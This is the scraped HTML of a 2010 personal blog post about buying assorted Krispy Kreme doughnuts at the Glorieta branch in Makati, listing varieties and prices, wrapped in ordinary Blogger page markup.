<tr><td class="tr-caption" style="text-align: center;">Krispy Kreme at Glorieta</td></tr>
</tbody></table>I have always heard of rumours that this <b><a href="http://www.vernongo.com/2010/10/krispy-kreme-in-glorieta.html">Krispy Kreme Doughnuts</a></b> really taste out of this world. Even more annoying is that it is non-existent yet in Cebu but I was given the opportunity to go to Manila and finally found and bought my self and for my family some <b>Krispy Kreme</b> as 'Pasalubong'!<br />
<br />
<table align="center" cellpadding="0" cellspacing="0" class="tr-caption-container" style="margin-left: auto; margin-right: auto; text-align: center;"><tbody>
<tr><td style="text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhQis01P42T6XqlmfQOfbLnTWEWSokrm85yl2UxIDrMud8st4Qvfj-lcyHfCOz3pukv1bCnGjOF9roJGnh93gnDkjmIJU9Gx4Ygevlhyphenhyphen65-86JfmOX03SWVHMFwPqKmXWxUKBWBfUfv1OhU/s1600/IMG_8200.JPG" imageanchor="1" style="margin-left: auto; margin-right: auto;"><img border="0" height="265" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhQis01P42T6XqlmfQOfbLnTWEWSokrm85yl2UxIDrMud8st4Qvfj-lcyHfCOz3pukv1bCnGjOF9roJGnh93gnDkjmIJU9Gx4Ygevlhyphenhyphen65-86JfmOX03SWVHMFwPqKmXWxUKBWBfUfv1OhU/s400/IMG_8200.JPG" width="400" /></a></td></tr>
<tr><td class="tr-caption" style="text-align: center;">at the counter</td></tr>
</tbody></table><table align="center" cellpadding="0" cellspacing="0" class="tr-caption-container" style="margin-left: auto; margin-right: auto; text-align: center;"><tbody>
<tr><td style="text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh6Ml5ZT-5LXWOjsDCSJ11lY1a6r8MTMSKCCRXV06tVKyCeuaGDSqkOC2a2no7g5gV5qTJYeW7l_3WVmTOH-yRfRT6xtRTZNZ19Z9LH8P0MpQui5xfu2YvXnNmqccJ_QbgQoWNv7MBdzA8E/s1600/IMG_8196.JPG" imageanchor="1" style="margin-left: auto; margin-right: auto;"><img border="0" height="270" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh6Ml5ZT-5LXWOjsDCSJ11lY1a6r8MTMSKCCRXV06tVKyCeuaGDSqkOC2a2no7g5gV5qTJYeW7l_3WVmTOH-yRfRT6xtRTZNZ19Z9LH8P0MpQui5xfu2YvXnNmqccJ_QbgQoWNv7MBdzA8E/s400/IMG_8196.JPG" width="400" /></a></td></tr>
<tr><td class="tr-caption" style="text-align: center;">Long line kay Closing nani</td></tr>
</tbody></table>The 'KK' or <b>Krispy Kreme Branc</b>h I went to was in Glorieta 2 in Makati City, Luzon, Philippines. I bought the Aluminium Box Packaging which is quite expensive and since I had really no idea how each type of doughnuts taste, I ended up buying the assorted Mini which had about 20 doughnuts for Php299.00.<br />
<br />
<div class="separator" style="clear: both; text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjLT86XjtU2KoGs2DT4cLptdq06SHizzbcKoarxJKZl9kuKboRJmMswXL3mgqWbbYztT1No_ihfMZqSX21fVqmhqexF5cq46fJQPPpqTEwtvrwYb79_2qgnuBAX1BLNVMbTdAS6o872U87u/s1600/IMG_8204.JPG" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="640" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjLT86XjtU2KoGs2DT4cLptdq06SHizzbcKoarxJKZl9kuKboRJmMswXL3mgqWbbYztT1No_ihfMZqSX21fVqmhqexF5cq46fJQPPpqTEwtvrwYb79_2qgnuBAX1BLNVMbTdAS6o872U87u/s640/IMG_8204.JPG" width="462" /></a></div><br />
<br />
I was also able to taste some original glazed for 2 which costs about Php275.00 then the pre-assorted varieties which costs about Php365.00 (Peanut Butter and Cream; Snickers Classic; Hershey's Special Dark Chocolate; Hershey's Cookies and Kreme; Caramel Kreme Crunch; Chocolate Krme Cake made with Oreo; Chocolate Iced with Sprinkles; Chocolate Iced <b>Kreme</b> Filled; Chocolate Iced Custard Filled; Powdered Strawberry Filled; New York Cheesecake).<br />
<br />
Till next time <b><u><a href="http://www.vernongo.com/2010/10/krispy-kreme-in-glorieta.html">KRISPY KREME</a></u></b>!
</div>
</article>
<div class='hreview'>
<span class='item'>
<span class='fn'>Krispy Kreme in Glorieta!</span>
<img alt='Krispy Kreme in Glorieta!' class='photo' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg5_ME5YbNuaBqVpwkHGM45rYgdA4ZmT1o2WfA61XFZ-Mj-WktDn9C6uLErxhiDWdQRauEuOTRrz-lOZf-cnoz9NqE25hQJq7e9eEYaO1glHyPh-3m_hyld26rFhOio4gPZ-en-S88Jut7o/s72-c/IMG_8202.JPG'/>
</span> 
                    Reviewed by <span class='reviewer'>Vernon Joseph Go</span>
                    on 
                    <span class='dtreviewed'>
Monday, October 25, 2010
<span class='value-title' title='Monday, October 25, 2010'></span>
</span> 
                    Rating: <span class='rating'>5</span>
</div>
<div style='clear:both'></div>
<div class='post-footer'>
<div id='share-box'>
<div class='label-head'>
<span class='label-title'><i class='fa fa-tags'></i></span>
<a href='https://www.vernongo.com/search/label/Fast%20Food' rel='tag'>
Fast Food
</a>
<span class='tag-divider'>X</span>
<a href='https://www.vernongo.com/search/label/Food' rel='tag'>
Food
</a>
<span class='tag-divider'>X</span>
<a href='https://www.vernongo.com/search/label/Krispy%20Kreme' rel='tag'>
Krispy Kreme
</a>
<span class='tag-divider'>X</span>
<a href='https://www.vernongo.com/search/label/Sweets' rel='tag'>
Sweets
</a>
</div>
<div class='social-pop'>
<a class='facebook' href='http://www.facebook.com/sharer.php?u=https://www.vernongo.com/2010/10/krispy-kreme-in-glorieta.html&title=Krispy Kreme in Glorieta!' target='_blank'><i class='fa fa-facebook-official'></i></a>
<a class='twitter' href='http://twitter.com/share?url=https://www.vernongo.com/2010/10/krispy-kreme-in-glorieta.html&title=Krispy Kreme in Glorieta!' target='_blank'><i class='fa fa-twitter'></i></a>
<a class='google' href='https://plus.google.com/share?url=https://www.vernongo.com/2010/10/krispy-kreme-in-glorieta.html&title=Krispy Kreme in Glorieta!' target='_blank'><i class='fa fa-google-plus'></i></a>
<a class='pinterest' href='http://pinterest.com/pin/create/button/?url=https://www.vernongo.com/2010/10/krispy-kreme-in-glorieta.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg5_ME5YbNuaBqVpwkHGM45rYgdA4ZmT1o2WfA61XFZ-Mj-WktDn9C6uLErxhiDWdQRauEuOTRrz-lOZf-cnoz9NqE25hQJq7e9eEYaO1glHyPh-3m_hyld26rFhOio4gPZ-en-S88Jut7o/s640/IMG_8202.JPG&description=Krispy Kreme in Glorieta!' target='_blank'><i class='fa fa-pinterest'></i></a>
<a class='linkedin' href='http://www.linkedin.com/shareArticle?url=https://www.vernongo.com/2010/10/krispy-kreme-in-glorieta.html&title=Krispy Kreme in Glorieta!' rel='nofollow' target='_blank'><i class='fa fa-linkedin-square'></i></a>
</div>
</div>
<div style='clear:both'></div>
<a name='ad-inter'></a>
<a name='author-push'></a>
<div class='related-box' id='related-posts'>
Sweets
</div>
<div class='clear'></div>
<ul class='post-nav'>
<li class='next'>
<a class='newer-link' href='https://www.vernongo.com/2010/10/sinulog-2011-schedule.html' id='Blog1_blog-pager-newer-link' rel='next'></a>
</li>
<li class='previous'>
<a class='older-link' href='https://www.vernongo.com/2010/10/flip-minohd-portable-video-toy.html' id='Blog1_blog-pager-older-link' rel='previous'></a>
</li>
</ul>
<div style='clear:both'></div>
<div class='comments-title'>
<h2>Post a Comment</h2>
</div>
</div>
<div itemprop='publisher' itemscope='itemscope' itemtype='https://schema.org/Organization' style='display:none;'>
<div itemprop='logo' itemscope='itemscope' itemtype='https://schema.org/ImageObject'>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg5_ME5YbNuaBqVpwkHGM45rYgdA4ZmT1o2WfA61XFZ-Mj-WktDn9C6uLErxhiDWdQRauEuOTRrz-lOZf-cnoz9NqE25hQJq7e9eEYaO1glHyPh-3m_hyld26rFhOio4gPZ-en-S88Jut7o/s640/IMG_8202.JPG' itemprop='url'/>
</div>
<meta content='The Lazy Investor&#39;s Way' itemprop='name'/>
<meta content='https://www.vernongo.com/' itemprop='url'/>
</div>
                    </div>
                  
</div>
<div class='comments' id='comments'>
<a name='comments'></a>
<div class='cmm-title'>
<h4>No comments</h4>
<span></span>
</div>
<div id='Blog1_comments-block-wrapper'>
<dl class='avatar-comment-indent' id='comments-block'>
</dl>
</div>
<p class='comment-footer'>
<div class='comment-form'>
<a name='comment-form'></a>
<p>
</p>
<a href='https://www.blogger.com/comment/frame/5340497769688560877?po=4225489664051782108&hl=en&saa=85391&origin=https://www.vernongo.com' id='comment-editor-src'></a>
<iframe allowtransparency='true' class='blogger-iframe-colorize blogger-comment-from-post' frameborder='0' height='410' id='comment-editor' name='comment-editor' src='' width='100%'></iframe>
<!--Can't find substitution for tag [post.friendConnectJs]-->
<script src='https://www.blogger.com/static/v1/jsbin/2830521187-comment_from_post_iframe.js' type='text/javascript'></script>
<script type='text/javascript'>
      BLOG_CMT_createIframe('https://www.blogger.com/rpc_relay.html');
    </script>
</div>
</p>
<div id='backlinks-container'>
<div id='Blog1_backlinks-container'>
</div>
</div>
</div>
</div>
<!--Can't find substitution for tag [adEnd]-->
</div>
<div class='post-feeds'>
<div class='feed-links'>
Subscribe to:
<a class='feed-link' href='https://www.vernongo.com/feeds/4225489664051782108/comments/default' target='_blank' type='application/atom+xml'>Post Comments (Atom)</a>
</div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML901'>
<div class='cmm-tabs'>
<div data-tab='disqus'><div class='disqus-tab'><div id='disqus_thread'></div></div></div>
</div>
<script type='text/javascript'>
              //<![CDATA[
                $('#comments').remove();
              //]]>
              </script>

            <script>$(".facebook-tab").append("<div class='fb-comments' data-href='https://www.vernongo.com/2010/10/krispy-kreme-in-glorieta.html' data-width='100%' data-numposts='5' data-colorscheme='light'></div>");</script>
          
</div><div class='widget HTML' data-version='1' id='HTML902'>

            <script type='text/javascript'>
            var disqus_shortname = 'vernongo';
             (function() {
              var dsq = document.createElement('script'); dsq.type = 'text/javascript'; dsq.async = true;
              dsq.src = '//' + disqus_shortname + '.disqus.com/embed.js';
              (document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(dsq);
              })();
            </script>
          
</div></div>
<div class='ads-inter-box'>
<div class='section' id='ads-inter' name='Ads Internal Below The Post - (728x90)'><div class='widget AdSense' data-version='1' id='AdSense3'>
<div class='widget-content'>
<script type="text/javascript">
    google_ad_client = "ca-pub-9104315399404696";
    google_ad_host = "ca-host-pub-1556223355139109";
    google_ad_host_channel = "L0006";
    google_ad_slot = "2433427546";
    google_ad_width = 728;
    google_ad_height = 90;
</script>
<!-- ie-student_ads-inter_AdSense3_728x90_as -->
<script type="text/javascript"
src="//pagead2.googlesyndication.com/pagead/show_ads.js">
</script>
<div class='clear'></div>
</div>
</div></div>
</div>
</div>
<!-- Main Wrap (end) -->
<!-- Sidebar Right -->
<div class='sidebar-right'>
<div class='sidebar section' id='sidebar-right' name='Sidebar Right'><div class='widget HTML' data-version='1' id='HTML2'>
<h2 class='title'>Hey, Thanks for visiting!</h2>
<div class='widget-content'>
<div style="text-align: left;">
<div class="separator" style="clear: both; text-align: center;">
<a href="https://www.youtube.com/IggyGo" imageanchor="1" style="clear: left; float: left; margin-bottom: 1em; margin-right: 1em;"><img border="0" data-original-height="150" data-original-width="150" height="150" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj9CVk3UpgeVz_2aJeWg1Pq5e77tozu4YCuxR77V0zzz17chdmgLrPmfspq_ZcJ2brpWm55NgEl2MfPVWynW2HkHTd_zjj7bSxclp0BnL36mEqfbVAQyeImVXNo51FCvWNfiCRnPkaXWkGZ/s200/id+pix.png" width="150" /></a></div>
</div>
<td class="tr-caption" style="font-size: 11px;"><span style="font-size: 11px;">Hi, my name is <b>Vernon Joseph Go</b> and I&#8217;m a Content Creator! For more information on my work, inquiries and other opportunities, or to just say hello, feel free to get in touch.</span></td>
</div>
<div class='clear'></div>
</div><div class='widget ContactForm' data-version='1' id='ContactForm1'>
<h2 class='title'>Contact me :)</h2>
<div class='contact-form-widget'>
<div class='form'>
<form name='contact-form'>
<p></p>
Name
<br/>
<input class='contact-form-name' id='ContactForm1_contact-form-name' name='name' size='30' type='text' value=''/>
<p></p>
Email
<span style='font-weight: bolder;'>*</span>
<br/>
<input class='contact-form-email' id='ContactForm1_contact-form-email' name='email' size='30' type='text' value=''/>
<p></p>
Message
<span style='font-weight: bolder;'>*</span>
<br/>
<textarea class='contact-form-email-message' cols='25' id='ContactForm1_contact-form-email-message' name='email-message' rows='5'></textarea>
<p></p>
<input class='contact-form-button contact-form-button-submit' id='ContactForm1_contact-form-submit' type='button' value='Send'/>
<p></p>
<div style='text-align: center; max-width: 222px; width: 100%'>
<p class='contact-form-error-message' id='ContactForm1_contact-form-error-message'></p>
<p class='contact-form-success-message' id='ContactForm1_contact-form-success-message'></p>
</div>
</form>
</div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML23'>
<h2 class='title'>Facebook</h2>
<div class='widget-content'>
<iframe src="https://www.facebook.com/plugins/page.php?href=https%3A%2F%2Fwww.facebook.com%2FVernonJosephGo&tabs=timeline&width=340&height=650&small_header=false&adapt_container_width=true&hide_cover=false&show_facepile=true&appId" width="340" height="650" style="border:none;overflow:hidden" scrolling="no" frameborder="0" allowtransparency="true"></iframe>
</div>
<div class='clear'></div>
</div><div class='widget LinkList' data-version='1' id='LinkList236'>
<div class='widget-content'>
<ul id='social'>
<li><a class='youtube' href='https://www.youtube.com/channel/UCvVgfJjAL-73SoOJGZ8tlKQ?sub_confirmation=1' title='youtube'></a></li>
<li><a class='facebook' href='#' title='facebook'></a></li>
<li><a class='twitter' href='#' title='twitter'></a></li>
<li><a class='gplus' href='#' title='gplus'></a></li>
<li><a class='pinterest' href='#' title='pinterest'></a></li>
<li><a class='instagram' href='#' title='instagram'></a></li>
</ul>
</div>
</div><div class='widget Image' data-version='1' id='Image1'>
<div class='widget-content'>
<a href='https://www.facebook.com/cebucontentcreators/'>
<img alt='' height='200' id='Image1_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgrIR-hPhNaYDQWhd671OoVXXz1ZaFqAsqQByQBxA7PKAA8ulD_hiOTFJuwwiYGGeO1AgsnWmeECtFi47gR-flvZ4dNl4hVmNmddy1GEU5ZMwjWGpsSHToRLdta77FaXeDXvzXTbQcGdhQL/s1600/c3badge.png' width='200'/>
</a>
<br/>
</div>
<div class='clear'></div>
</div></div>
</div>
<!-- Sidebar Right (end) -->
</div>
<!-- end content-wrapper -->
<div style='clear:both;'></div>
<!-- Footer Wrap -->
<div id='footer-wrapper'>
<!-- Footer Sections -->
<div class='footer-wrap row'>
<div class='footer-widget section' id='footer1' name='Footer 01'><div class='widget PopularPosts' data-version='1' id='PopularPosts2'>
<h2>Popular Posts</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-content'>
<div class='item-title'><a href='https://www.vernongo.com/2009/12/eye-floaters-information.html'>eye floaters information</a></div>
<div class='item-snippet'>Eye Floaters, Vitreous Floaters  or Specks in the eye? Do you know what Eye floaters or Specks in the eyes are? Eye floaters are those tiny ...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.vernongo.com/2008/02/lupang-hinirang-yutang-tabunon-chosen-land-lyrics.html'>
<img alt='Lupang Hinirang / Yutang Tabunon / Chosen Land Lyrics' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi2oM0el4YvvSEnp2tmH0EJ_bHQ8M1EWXkO1M_oZrWRGTmUPcX3o2MIuoK7hTssjVe7AQSZpQuUJyojBZEhGxDMMzAYiyAeFBq_o3NrTGkgeXYBZdLXN6oshmmmUiC0zlAzBQ3Z6FYlarsM/s72-c/independence+day.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.vernongo.com/2008/02/lupang-hinirang-yutang-tabunon-chosen-land-lyrics.html'>Lupang Hinirang / Yutang Tabunon / Chosen Land Lyrics</a></div>
<div class='item-snippet'>   I just decided to blog about this because I was some what influenced with our 70+ Year Old IE Chair who has spearheaded a &quot;Cultural ...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-title'><a href='https://www.vernongo.com/2008/02/why-bachelors-degree-wont-guarantee-you.html'>Would a Bachelor's Degree Guarantee You a High Paying Job?</a></div>
<div class='item-snippet'>In the not so distant past, a college degree made you a professional. A Bachelor&#39;s degree opened every door you would ever need to have ...</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
<div class='clear'></div>
</div>
</div></div>
<div class='footer-widget section' id='footer2' name='Footer 02'><div class='widget BlogArchive' data-version='1' id='BlogArchive1'>
<h2>Blog Archive</h2>
<div class='widget-content'>
<div id='ArchiveList'>
<div id='BlogArchive1_ArchiveList'>
<select id='BlogArchive1_ArchiveMenu'>
<option value=''>Blog Archive</option>
<option value='https://www.vernongo.com/2023/10/'>October (2)</option>
<option value='https://www.vernongo.com/2023/09/'>September (6)</option>
<option value='https://www.vernongo.com/2023/08/'>August (1)</option>
<option value='https://www.vernongo.com/2023/06/'>June (3)</option>
<option value='https://www.vernongo.com/2023/05/'>May (1)</option>
<option value='https://www.vernongo.com/2023/04/'>April (1)</option>
<option value='https://www.vernongo.com/2023/03/'>March (3)</option>
<option value='https://www.vernongo.com/2023/02/'>February (5)</option>
<option value='https://www.vernongo.com/2023/01/'>January (3)</option>
<option value='https://www.vernongo.com/2022/12/'>December (3)</option>
<option value='https://www.vernongo.com/2022/11/'>November (2)</option>
<option value='https://www.vernongo.com/2022/10/'>October (4)</option>
<option value='https://www.vernongo.com/2022/09/'>September (1)</option>
<option value='https://www.vernongo.com/2022/08/'>August (1)</option>
<option value='https://www.vernongo.com/2022/07/'>July (2)</option>
<option value='https://www.vernongo.com/2022/06/'>June (6)</option>
<option value='https://www.vernongo.com/2022/05/'>May (9)</option>
<option value='https://www.vernongo.com/2022/03/'>March (4)</option>
<option value='https://www.vernongo.com/2022/02/'>February (4)</option>
<option value='https://www.vernongo.com/2022/01/'>January (1)</option>
<option value='https://www.vernongo.com/2021/12/'>December (3)</option>
<option value='https://www.vernongo.com/2021/11/'>November (5)</option>
<option value='https://www.vernongo.com/2021/10/'>October (4)</option>
<option value='https://www.vernongo.com/2021/09/'>September (10)</option>
<option value='https://www.vernongo.com/2021/08/'>August (8)</option>
<option value='https://www.vernongo.com/2021/07/'>July (6)</option>
<option value='https://www.vernongo.com/2021/06/'>June (4)</option>
<option value='https://www.vernongo.com/2021/05/'>May (1)</option>
<option value='https://www.vernongo.com/2021/04/'>April (2)</option>
<option value='https://www.vernongo.com/2021/03/'>March (4)</option>
<option value='https://www.vernongo.com/2021/02/'>February (1)</option>
<option value='https://www.vernongo.com/2021/01/'>January (3)</option>
<option value='https://www.vernongo.com/2020/12/'>December (8)</option>
<option value='https://www.vernongo.com/2020/11/'>November (5)</option>
<option value='https://www.vernongo.com/2020/10/'>October (12)</option>
<option value='https://www.vernongo.com/2020/09/'>September (9)</option>
<option value='https://www.vernongo.com/2020/08/'>August (4)</option>
<option value='https://www.vernongo.com/2020/07/'>July (6)</option>
<option value='https://www.vernongo.com/2020/06/'>June (14)</option>
<option value='https://www.vernongo.com/2020/05/'>May (3)</option>
<option value='https://www.vernongo.com/2020/04/'>April (8)</option>
<option value='https://www.vernongo.com/2020/03/'>March (5)</option>
<option value='https://www.vernongo.com/2020/02/'>February (4)</option>
<option value='https://www.vernongo.com/2020/01/'>January (4)</option>
<option value='https://www.vernongo.com/2019/12/'>December (3)</option>
<option value='https://www.vernongo.com/2019/11/'>November (7)</option>
<option value='https://www.vernongo.com/2019/10/'>October (11)</option>
<option value='https://www.vernongo.com/2019/09/'>September (5)</option>
<option value='https://www.vernongo.com/2019/08/'>August (9)</option>
<option value='https://www.vernongo.com/2019/07/'>July (9)</option>
<option value='https://www.vernongo.com/2019/06/'>June (8)</option>
<option value='https://www.vernongo.com/2019/05/'>May (8)</option>
<option value='https://www.vernongo.com/2019/04/'>April (7)</option>
<option value='https://www.vernongo.com/2019/03/'>March (15)</option>
<option value='https://www.vernongo.com/2019/02/'>February (7)</option>
<option value='https://www.vernongo.com/2019/01/'>January (4)</option>
<option value='https://www.vernongo.com/2018/12/'>December (4)</option>
<option value='https://www.vernongo.com/2018/11/'>November (5)</option>
<option value='https://www.vernongo.com/2018/10/'>October (22)</option>
<option value='https://www.vernongo.com/2018/09/'>September (11)</option>
<option value='https://www.vernongo.com/2018/08/'>August (3)</option>
<option value='https://www.vernongo.com/2018/07/'>July (5)</option>
<option value='https://www.vernongo.com/2018/06/'>June (4)</option>
<option value='https://www.vernongo.com/2018/05/'>May (4)</option>
<option value='https://www.vernongo.com/2018/04/'>April (2)</option>
<option value='https://www.vernongo.com/2018/03/'>March (6)</option>
<option value='https://www.vernongo.com/2018/02/'>February (6)</option>
<option value='https://www.vernongo.com/2018/01/'>January (6)</option>
<option value='https://www.vernongo.com/2017/12/'>December (6)</option>
<option value='https://www.vernongo.com/2017/11/'>November (6)</option>
<option value='https://www.vernongo.com/2017/10/'>October (10)</option>
<option value='https://www.vernongo.com/2017/09/'>September (3)</option>
<option value='https://www.vernongo.com/2017/08/'>August (5)</option>
<option value='https://www.vernongo.com/2017/07/'>July (5)</option>
<option value='https://www.vernongo.com/2017/06/'>June (6)</option>
<option value='https://www.vernongo.com/2017/05/'>May (4)</option>
<option value='https://www.vernongo.com/2017/04/'>April (18)</option>
<option value='https://www.vernongo.com/2017/03/'>March (9)</option>
<option value='https://www.vernongo.com/2017/01/'>January (5)</option>
<option value='https://www.vernongo.com/2016/12/'>December (5)</option>
<option value='https://www.vernongo.com/2016/11/'>November (4)</option>
<option value='https://www.vernongo.com/2016/10/'>October (5)</option>
<option value='https://www.vernongo.com/2016/09/'>September (5)</option>
<option value='https://www.vernongo.com/2016/08/'>August (4)</option>
<option value='https://www.vernongo.com/2016/07/'>July (8)</option>
<option value='https://www.vernongo.com/2016/06/'>June (2)</option>
<option value='https://www.vernongo.com/2016/05/'>May (1)</option>
<option value='https://www.vernongo.com/2016/04/'>April (4)</option>
<option value='https://www.vernongo.com/2016/03/'>March (6)</option>
<option value='https://www.vernongo.com/2016/02/'>February (10)</option>
<option value='https://www.vernongo.com/2016/01/'>January (18)</option>
<option value='https://www.vernongo.com/2015/12/'>December (2)</option>
<option value='https://www.vernongo.com/2015/11/'>November (3)</option>
<option value='https://www.vernongo.com/2015/10/'>October (1)</option>
<option value='https://www.vernongo.com/2015/09/'>September (2)</option>
<option value='https://www.vernongo.com/2015/08/'>August (3)</option>
<option value='https://www.vernongo.com/2015/07/'>July (2)</option>
<option value='https://www.vernongo.com/2015/06/'>June (3)</option>
<option value='https://www.vernongo.com/2015/05/'>May (2)</option>
<option value='https://www.vernongo.com/2015/04/'>April (2)</option>
<option value='https://www.vernongo.com/2015/03/'>March (5)</option>
<option value='https://www.vernongo.com/2015/02/'>February (3)</option>
<option value='https://www.vernongo.com/2015/01/'>January (8)</option>
<option value='https://www.vernongo.com/2014/12/'>December (6)</option>
<option value='https://www.vernongo.com/2014/11/'>November (6)</option>
<option value='https://www.vernongo.com/2014/10/'>October (3)</option>
<option value='https://www.vernongo.com/2014/09/'>September (2)</option>
<option value='https://www.vernongo.com/2014/08/'>August (2)</option>
<option value='https://www.vernongo.com/2014/07/'>July (5)</option>
<option value='https://www.vernongo.com/2014/06/'>June (4)</option>
<option value='https://www.vernongo.com/2014/05/'>May (4)</option>
<option value='https://www.vernongo.com/2014/04/'>April (2)</option>
<option value='https://www.vernongo.com/2014/03/'>March (1)</option>
<option value='https://www.vernongo.com/2014/02/'>February (2)</option>
<option value='https://www.vernongo.com/2014/01/'>January (4)</option>
<option value='https://www.vernongo.com/2013/12/'>December (1)</option>
<option value='https://www.vernongo.com/2013/11/'>November (1)</option>
<option value='https://www.vernongo.com/2013/10/'>October (1)</option>
<option value='https://www.vernongo.com/2013/09/'>September (1)</option>
<option value='https://www.vernongo.com/2013/07/'>July (2)</option>
<option value='https://www.vernongo.com/2013/06/'>June (3)</option>
<option value='https://www.vernongo.com/2013/05/'>May (1)</option>
<option value='https://www.vernongo.com/2013/04/'>April (1)</option>
<option value='https://www.vernongo.com/2013/03/'>March (2)</option>
<option value='https://www.vernongo.com/2013/02/'>February (2)</option>
<option value='https://www.vernongo.com/2013/01/'>January (1)</option>
<option value='https://www.vernongo.com/2012/12/'>December (3)</option>
<option value='https://www.vernongo.com/2012/11/'>November (6)</option>
<option value='https://www.vernongo.com/2012/10/'>October (5)</option>
<option value='https://www.vernongo.com/2012/09/'>September (5)</option>
<option value='https://www.vernongo.com/2012/08/'>August (4)</option>
<option value='https://www.vernongo.com/2012/07/'>July (3)</option>
<option value='https://www.vernongo.com/2012/06/'>June (4)</option>
<option value='https://www.vernongo.com/2012/05/'>May (3)</option>
<option value='https://www.vernongo.com/2012/04/'>April (2)</option>
<option value='https://www.vernongo.com/2012/03/'>March (3)</option>
<option value='https://www.vernongo.com/2012/02/'>February (7)</option>
<option value='https://www.vernongo.com/2012/01/'>January (8)</option>
<option value='https://www.vernongo.com/2011/12/'>December (7)</option>
<option value='https://www.vernongo.com/2011/11/'>November (9)</option>
<option value='https://www.vernongo.com/2011/10/'>October (8)</option>
<option value='https://www.vernongo.com/2011/09/'>September (23)</option>
<option value='https://www.vernongo.com/2011/08/'>August (13)</option>
<option value='https://www.vernongo.com/2011/07/'>July (22)</option>
<option value='https://www.vernongo.com/2011/06/'>June (10)</option>
<option value='https://www.vernongo.com/2011/05/'>May (11)</option>
<option value='https://www.vernongo.com/2011/04/'>April (13)</option>
<option value='https://www.vernongo.com/2011/03/'>March (19)</option>
<option value='https://www.vernongo.com/2011/02/'>February (30)</option>
<option value='https://www.vernongo.com/2011/01/'>January (27)</option>
<option value='https://www.vernongo.com/2010/12/'>December (29)</option>
<option value='https://www.vernongo.com/2010/11/'>November (19)</option>
<option value='https://www.vernongo.com/2010/10/'>October (25)</option>
<option value='https://www.vernongo.com/2010/09/'>September (25)</option>
<option value='https://www.vernongo.com/2010/08/'>August (26)</option>
<option value='https://www.vernongo.com/2010/07/'>July (39)</option>
<option value='https://www.vernongo.com/2010/06/'>June (27)</option>
<option value='https://www.vernongo.com/2010/05/'>May (38)</option>
<option value='https://www.vernongo.com/2010/04/'>April (24)</option>
<option value='https://www.vernongo.com/2010/03/'>March (10)</option>
<option value='https://www.vernongo.com/2010/02/'>February (15)</option>
<option value='https://www.vernongo.com/2010/01/'>January (27)</option>
<option value='https://www.vernongo.com/2009/12/'>December (22)</option>
<option value='https://www.vernongo.com/2009/11/'>November (25)</option>
<option value='https://www.vernongo.com/2009/10/'>October (15)</option>
<option value='https://www.vernongo.com/2009/09/'>September (12)</option>
<option value='https://www.vernongo.com/2009/08/'>August (8)</option>
<option value='https://www.vernongo.com/2009/07/'>July (9)</option>
<option value='https://www.vernongo.com/2009/06/'>June (6)</option>
<option value='https://www.vernongo.com/2009/05/'>May (7)</option>
<option value='https://www.vernongo.com/2009/04/'>April (4)</option>
<option value='https://www.vernongo.com/2009/03/'>March (5)</option>
<option value='https://www.vernongo.com/2009/02/'>February (6)</option>
<option value='https://www.vernongo.com/2009/01/'>January (6)</option>
<option value='https://www.vernongo.com/2008/12/'>December (7)</option>
<option value='https://www.vernongo.com/2008/11/'>November (8)</option>
<option value='https://www.vernongo.com/2008/10/'>October (10)</option>
<option value='https://www.vernongo.com/2008/08/'>August (1)</option>
<option value='https://www.vernongo.com/2008/07/'>July (2)</option>
<option value='https://www.vernongo.com/2008/06/'>June (3)</option>
<option value='https://www.vernongo.com/2008/05/'>May (10)</option>
<option value='https://www.vernongo.com/2008/04/'>April (15)</option>
<option value='https://www.vernongo.com/2008/03/'>March (14)</option>
<option value='https://www.vernongo.com/2008/02/'>February (13)</option>
<option value='https://www.vernongo.com/2008/01/'>January (14)</option>
</select>
</div>
</div>
<div class='clear'></div>
</div>
</div></div>
<div class='footer-widget section' id='footer3' name='Footer 03'><div class='widget Label' data-version='1' id='Label1'>
<h2>Labels</h2>
<div class='widget-content cloud-label-widget-content'>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.vernongo.com/search/label/Branding'>Branding</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.vernongo.com/search/label/Business'>Business</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.vernongo.com/search/label/Financial%20Literacy'>Financial Literacy</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.vernongo.com/search/label/Kool%20Adventure%20Camp'>Kool Adventure Camp</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.vernongo.com/search/label/Lazy%20Investing'>Lazy Investing</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.vernongo.com/search/label/Life'>Life</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.vernongo.com/search/label/Life%20Insurance'>Life Insurance</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.vernongo.com/search/label/Money'>Money</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.vernongo.com/search/label/People'>People</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.vernongo.com/search/label/Personal'>Personal</a>
</span>
<span class='label-size label-size-5'>
